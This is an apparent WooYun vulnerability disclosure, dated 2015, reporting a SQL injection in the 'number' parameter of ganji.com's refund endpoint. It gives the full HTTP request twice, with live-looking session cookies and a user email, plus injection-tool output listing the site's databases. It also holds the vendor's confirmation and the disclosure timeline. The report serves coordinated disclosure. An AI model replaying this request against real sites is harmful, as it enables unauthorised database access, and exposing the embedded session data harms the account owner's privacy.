漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0128547
漏洞标题:赶集网主站SQL注射漏洞一枚(数据轻松跑出)
相关厂商:赶集网
漏洞作者: 沦沦
提交时间:2015-07-23 09:18
修复时间:2015-09-06 09:46
公开时间:2015-09-06 09:46
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-23: 细节已通知厂商并且等待厂商处理中
2015-07-23: 厂商已经确认,细节仅向厂商公开
2015-08-02: 细节向核心白帽子及相关领域专家公开
2015-08-12: 细节向普通白帽子公开
2015-08-22: 细节向实习白帽子公开
2015-09-06: 细节向公众公开
简要描述:
RT
详细说明:

POST /vip/assure/index.php?source=refund&act=refund HTTP/1.1
Host: www.ganji.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ganji.com/vip/assure/index.php?source=refund&act=refund
Cookie: td_cookie=255226173; statistics_clientid=me; td_cookie=255190294; __utma=32156897.2080534857.1436508613.1437386074.1437610926.3; __utmz=32156897.1437610926.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; ganji_uuid=6278320008831332031972; sscode=CXXaPwCQLZ1dYb9tCXHXpeWH; GanjiUserName=testper1sh; GanjiUserInfo=%7B%22user_id%22%3A498598084%2C%22email%22%3A%2212379183298%40qq.com%22%2C%22username%22%3A%22testper1sh%22%2C%22user_name%22%3A%22testper1sh%22%2C%22nickname%22%3A%22%22%7D; bizs=%5B201%5D; supercookie=AQx4AGx4ZQt0WQNkAwDkMwExZJWuZ2EuAwD5LmqvMwOyAmyyLGOuLGAvBGuxLwH2Zwx%3D; uc_index_last_panel=addLandmark; JY_users=true; ganji_xuuid=a1fcacf5-a5bb-4a69-94a7-42ebe48ec575.1436508763111; GanjiEmail=12379183298%40qq.com; last_name=testper1sh; citydomain=su; lg=1; _gl_tracker=%7B%22ca_source%22%3A%22www.baidu.com%22%2C%22ca_name%22%3A%22-%22%2C%22ca_kw%22%3A%22-%22%2C%22ca_id%22%3A%22-%22%2C%22ca_s%22%3A%22seo_baidu%22%2C%22ca_n%22%3A%22-%22%2C%22ca_i%22%3A%22-%22%2C%22sid%22%3A30125600103%7D; __utmb=32156897.48.10.1437610926; __utmc=32156897; _fli_add_f=1; GANJISESSID=9f7cc5e0e1eb58a86105d26863e7fb4e; nTalk_CACHE_DATA={uid:kf_10111_ISME9754_498598084}; NTKF_T2D_CLIENTID=guest585040C7-F11A-6326-C883-136E5C423F93; __utmt=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
number=11111&create_at=1&abnormal_status=1
number参数没进行过滤
available databases [5]:
[*] ganji_secondmarket
[*] information_schema
[*] mysql
[*] percona
[*] test
漏洞证明:
POST /vip/assure/index.php?source=refund&act=refund HTTP/1.1
Host: www.ganji.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ganji.com/vip/assure/index.php?source=refund&act=refund
Cookie: td_cookie=255226173; statistics_clientid=me; td_cookie=255190294; __utma=32156897.2080534857.1436508613.1437386074.1437610926.3; __utmz=32156897.1437610926.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; ganji_uuid=6278320008831332031972; sscode=CXXaPwCQLZ1dYb9tCXHXpeWH; GanjiUserName=testper1sh; GanjiUserInfo=%7B%22user_id%22%3A498598084%2C%22email%22%3A%2212379183298%40qq.com%22%2C%22username%22%3A%22testper1sh%22%2C%22user_name%22%3A%22testper1sh%22%2C%22nickname%22%3A%22%22%7D; bizs=%5B201%5D; supercookie=AQx4AGx4ZQt0WQNkAwDkMwExZJWuZ2EuAwD5LmqvMwOyAmyyLGOuLGAvBGuxLwH2Zwx%3D; uc_index_last_panel=addLandmark; JY_users=true; ganji_xuuid=a1fcacf5-a5bb-4a69-94a7-42ebe48ec575.1436508763111; GanjiEmail=12379183298%40qq.com; last_name=testper1sh; citydomain=su; lg=1; _gl_tracker=%7B%22ca_source%22%3A%22www.baidu.com%22%2C%22ca_name%22%3A%22-%22%2C%22ca_kw%22%3A%22-%22%2C%22ca_id%22%3A%22-%22%2C%22ca_s%22%3A%22seo_baidu%22%2C%22ca_n%22%3A%22-%22%2C%22ca_i%22%3A%22-%22%2C%22sid%22%3A30125600103%7D; __utmb=32156897.48.10.1437610926; __utmc=32156897; _fli_add_f=1; GANJISESSID=9f7cc5e0e1eb58a86105d26863e7fb4e; nTalk_CACHE_DATA={uid:kf_10111_ISME9754_498598084}; NTKF_T2D_CLIENTID=guest585040C7-F11A-6326-C883-136E5C423F93; __utmt=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
number=11111&create_at=1&abnormal_status=1
number参数没进行过滤
available databases [5]:
[*] ganji_secondmarket
[*] information_schema
[*] mysql
[*] percona
[*] test
修复方案:
过滤,能送个礼物吗
版权声明:转载请注明来源 沦沦@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-07-23 09:44
厂商回复:
我们穷,给你个高rank,拿wb找剑心要礼物吧
最新状态:
暂无